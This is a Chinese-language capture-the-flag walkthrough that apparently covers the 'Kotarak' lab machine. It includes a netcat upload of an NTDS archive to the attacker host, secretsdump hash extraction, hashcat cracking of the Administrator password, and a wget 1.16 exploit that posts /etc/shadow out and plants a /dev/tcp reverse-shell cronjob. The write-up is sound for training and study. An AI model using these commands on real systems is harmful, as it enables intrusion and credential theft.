tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ ls -lh ntds_bundle.tgz
<mcat/to_archive/pentest_data$ ls -lh ntds_bundle.tgz
-rw-r----- 1 tomcat tomcat 4.0M Oct 13 11:48 ntds_bundle.tgz
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ nc 10.10.14.47 9001 < ntds_bundle.tgz
<mcat/to_archive/pentest_data$ nc 10.10.14.47 9001 < ntds_bundle.tgz
再來用 impacket 的 secretsdump 來抽出帳號 hashes
┌──(samchen㉿kali)-[~/Desktop]
└─$ impacket-secretsdump -system 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin -ntds 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit LOCAL -outputfile hashes
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
...
atanas:aes256-cts-hmac-sha1-96:933a05beca1abd1a1a47d70b23122c55de2fedfc855d94d543152239dd840ce2
atanas:aes128-cts-hmac-sha1-96:d1db0c62335c9ae2508ee1d23d6efca4
atanas:des-cbc-md5:6b80e391f113542a
[*] Cleaning up... 注意到 atanas 和 Administrator,把他們單獨抓出來,用 hashcat 爆破
┌──(samchen㉿kali)-[~/Desktop]
└─$ grep -E '^(atanas|Administrator):' hashes.ntds > target.ntds
┌──(samchen㉿kali)-[~/Desktop]
└─$ hashcat -m 1000 --username -a 0 target.ntds /usr/share/wordlists/rockyou.txt -O
hashcat (v7.1.2) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================================
* Device #01: cpu-haswell-Intel(R) Core(TM) i9-9900K CPU @ 3.60GHz, 6956/13913 MB (2048 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 27
...
Time.Estimated...: Tue Oct 14 01:48:26 2025 (0 secs)
Kernel.Feature...: Optimized Kernel (password length 0-27 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........: 3637.4 kH/s (0.26ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/2 (50.00%) Digests (total), 0/2 (0.00%) Digests (new)
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 6538/14344385 (0.05%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: !145as8* -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#01.: Util: 3%
...
┌──(samchen㉿kali)-[~/Desktop]
└─$ hashcat -m 1000 --username target.ntds --show
Mixing --show with --username or --dynamic-x can cause exponential delay in output.
Administrator:e64fe0f24ba2489c05e64354d74ebd11:f16tomcat!成功從 Administrator 爆出密碼 f16tomcat!
以此密碼嘗試登入 atanas,成功進入並拿到 user.txt!

最後權限提升
一番探索之後看到 /root 下有 2 份檔案 app.log 和 flag.txt
atanas@kotarak-dmz:/$ cd root
cd root
atanas@kotarak-dmz:/root$ ls
ls
app.log flag.txt
atanas@kotarak-dmz:/root$ cat flag.txt
cat flag.txt
Getting closer! But what you are looking for can't be found here.
atanas@kotarak-dmz:/root$ cat app.log
cat app.log
10.0.3.133 - - [20/Jul/2017:22:48:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:50:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:52:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"log 紀錄顯示 每 2 分鐘會 GET 機器上的 /archive.tar.gz,注意到 wget 的版本為 1.16,網路上搜尋後在 Exploit-DB 找到此版本已知的 RCE 問題。

這裡簡單解釋一下為什麼利用此弱點我們可以取得 root 權限:目標的 wget 1.16 是由 root 的 cronjob 觸發,利用漏洞時會先把 .wgetrc 寫進 /root,接著 POST 將 /etc/shadow 回傳,我們回送的 payload 被存到 /etc/cron.d 並執行。這些路徑都只有 root 能寫,代表整個 RCE 是在 root 權限下完成的。
首先修改一下網站上的 exploit:
...
HTTP_LISTEN_IP = '0.0.0.0'
HTTP_LISTEN_PORT = 80
FTP_HOST = '10.10.14.47' #攻擊機 IP
FTP_PORT = 21
#設定攻擊機 IP 和端口
ROOT_CRON = "* * * * * root /bin/bash -c 'exec 0<>/dev/tcp/10.10.14.47/1002; /bin/bash <&0 >&0 2>&0'\\n"
...創建 .wgetrc
┌──(samchen㉿kali)-[~/Desktop]
└─$ cat <<_EOF_ > .wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
_EOF_再來啟動 FTP 伺服器
sudo python3 -m pyftpdlib -p 21 -w一樣在攻擊機開啟監聽
nc -lvnp 1002
最後把 exploit 丟進目標機器執行
atanas@kotarak-dmz:/tmp$ wget http://10.10.14.47:8000/exploit.py
wget http://10.10.14.47:8000/exploit.py
--2025-10-14 03:16:53-- http://10.10.14.47:8000/exploit.py
Connecting to 10.10.14.47:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2634 (2.6K) [text/x-python]
Saving to: ‘exploit.py’
exploit.py 100%[===================>] 2.57K --.-KB/s in 0s
2025-10-14 03:16:53 (392 MB/s) - ‘exploit.py’ saved [2634/2634]
atanas@kotarak-dmz:/tmp$ authbind python exploit.py
authbind python exploit.py
Ready? Is your FTP server running?
FTP found open on 10.10.14.47:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [14/Oct/2025 03:20:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.10.14.47:21/.wgetrc
We have a volunteer requesting /archive.tar.gz by POST :)
Received POST from wget, this should be the extracted /etc/shadow file:
---[begin]---
root:*:17366:0:99999:7:::
...
---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)
10.0.3.133 - - [14/Oct/2025 03:22:01] "POST /archive.tar.gz HTTP/1.1" 200 -
File was served. Check on /root/hacked-via-wget on the victim's host in a minute! :)
等 cronjob 觸發後,成功取得 root shell,拿到 root.txt!